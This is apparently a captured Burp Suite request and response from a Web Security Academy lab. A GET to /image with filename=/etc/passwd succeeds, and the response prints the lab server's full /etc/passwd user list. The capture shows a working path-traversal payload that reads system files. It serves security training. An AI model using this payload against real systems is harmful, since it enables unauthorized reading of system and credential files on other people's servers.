 Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a92004403f287cb80bc3f82001b00e8.web-security-academy.net
3 Cookie: session=ElQ80z3l5qdwp7wzFjAjJd1SNZGWPhsG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a92004403f287cb80bc3f82001b00e8.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47